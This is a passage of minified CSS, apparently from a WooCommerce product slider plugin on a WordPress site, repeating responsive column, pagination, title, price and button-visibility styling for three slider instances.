.sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67352.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67352 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67352 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67344.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67344 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67344 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67333.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67333 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67333 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 